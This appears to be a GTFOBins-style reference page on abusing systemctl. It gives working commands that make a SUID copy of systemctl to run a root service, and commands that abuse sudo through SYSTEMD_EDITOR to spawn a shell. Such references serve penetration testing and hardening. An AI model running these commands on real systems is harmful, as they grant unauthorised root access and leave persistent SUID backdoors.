 .. / systemctl
Star 9,893
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice